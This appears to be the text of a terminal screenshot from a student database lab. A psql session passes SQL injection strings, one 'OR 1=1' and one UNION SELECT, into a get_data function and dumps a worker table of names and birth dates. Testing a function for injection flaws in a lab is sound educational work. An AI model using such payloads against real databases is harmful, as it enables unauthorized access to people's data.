 msibibert — psql -U sibibert -d lab6 — psql — psql -U sibibert -d lab6 — 85×27
[➜  ~ psql -U sibibert -d lab6 ]
[Password for user sibibert: ]
psql (14.13 (Homebrew), server 17.0)
WARNING: psql major version 14, server major version 17.
         Some psql features might not work.
Type "help" for help.

[lab6=> SELECT * FROM get_data('Ivanov'' OR 1=1 --'); ]
 p_id |   name    |     bd     | spot_conf
------+-----------+------------+-----------
    3 | Sidorov   | 2002-04-01 |         1
    5 | Kuznetsov | 1988-03-15 |         1
    6 | Smirnow   | 2004-03-15 |         3
    7 | Sorochan  | 1991-07-10 |         2
(4 rows)

[lab6=> SELECT * FROM get_data('Ivanov'' UNION SELECT p_id, name, bd, spot_conf FROM w]
orker --');
 p_id |   name    |     bd     | spot_conf
------+-----------+------------+-----------
    3 | Sidorov   | 2002-04-01 |         1
    7 | Sorochan  | 1991-07-10 |         2
    6 | Smirnow   | 2004-03-15 |         3
    5 | Kuznetsov | 1988-03-15 |         1
(4 rows)

lab6=>